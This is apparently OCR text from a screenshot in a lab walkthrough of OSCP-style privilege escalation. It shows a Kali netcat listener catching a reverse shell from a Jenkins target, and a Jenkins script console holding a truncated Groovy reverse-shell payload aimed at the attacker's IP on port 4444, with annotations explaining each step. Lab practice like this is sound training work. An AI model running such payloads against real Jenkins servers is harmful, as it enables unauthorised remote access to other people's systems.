 kali@kali: ~/Documents/OSCP/linpriv
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Documents/OSCP/linpriv × aubreanna@internal: ~ ×
┌──(kali㉿kali)-[~/Documents/OSCP/linpriv]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.38.172] 42596
whoami
jenkins
/bin/bash
whoami
jenkins
python3 -V
/bin/bash: line 2: python3: command not found
python -V
Python 2.7.13
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
CATCH THE
REVSHELL
Find: /opt
Jenkins — Mozilla Firefox
Jenkins × jenkins revshell - Pe × Abusing Jenkins Gro ×
localhost:8080/script 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Other Bookmarks
Jenkins
diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 String host="10.9.4.211";int port=4444;String cmd="bash";Process p=new Pr
REVSHELL PAYLOAD
CLICK RUN FOR
RUNNING THE
PAYLOAD
Run
Jenkins 2.250